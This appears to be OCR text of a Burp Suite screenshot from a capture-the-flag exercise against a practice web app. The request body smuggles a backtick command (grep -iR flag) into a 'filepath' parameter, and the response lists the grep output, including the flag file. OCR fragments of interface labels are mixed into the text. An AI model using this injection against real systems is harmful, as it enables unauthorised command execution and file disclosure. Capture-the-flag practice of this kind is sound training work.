 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://russian-bot.
Request
Inspector
Pretty Raw Hex \n
Selection
6 Origin: http://russian-bot.net:8091
7 Content-Type: application/x-www-form-urlencoded
Selected te
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Flag{tr4
10 Referer: http://russian-bot.net:8091/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
Request attrib
15 filepath=/etc/hosts;"`grep -iR flag .`"
Request quer
Search... 0 matches
Request body
Response
Request cook
Pretty Raw Hex Render \n
263 ./alternatives/automake: my $val = &#34;${target}_$flag&#34;;
264 ./alternatives/automake: $link_command =~ s/\(AM_$flag\)/\($val\)/
Request head
265 ./alternatives/automake: # The following flags are used to track rules spanning across
266 ./alternatives/automake: # AUTOMAKE_OPTIONS can contains -W flags to disable or enable
267 ./alternatives/automake: &#34;&#39;INCLUDES&#39; is the old name for &#39;AM_CPPFLAGS&#39; (or &#39;*_CPPFLAGS&#39;)&#34;)
Response hea
268 ./alternatives/c99:extra_flag=-std=c99
269 ./alternatives/c99: extra_flag=
270 ./alternatives/c99:exec gcc $extra_flag ${1+&#34;$@&#34;}
271 ./alternatives/c89:extra_flag=-std=c89
272 ./alternatives/c89: extra_flag=
273 ./alternatives/c89:exec gcc $extra_flag ${1+&#34;$@&#34;}
274 ./netconfig:# &lt;network_id&gt; &lt;semantics&gt; &lt;flags&gt; &lt;protofamily&gt; &lt;protoname&gt; \
275 ./security/namespace.init:# a flag whether the instance dir was newly created (0 - no, 1 - yes) in $3,
276 ./pam.conf:# name type flag #
277 ./secrets/flag.txt:Flag{tr4v3rs4l_3xp3rt}
278 ./Dockerfile:RUN echo &#34;Flag{tr4v3rs4l_3xp3rt}&#34; &gt; /etc/secrets/flag.txt
279 ./fonts/conf.d/90-synthetic.conf: set the embolden flag: File name too long
280 </pre>
281 <a href="/">
Back
</a>
282 </div>
283 </body>
284 </html>
285
flag 371 matches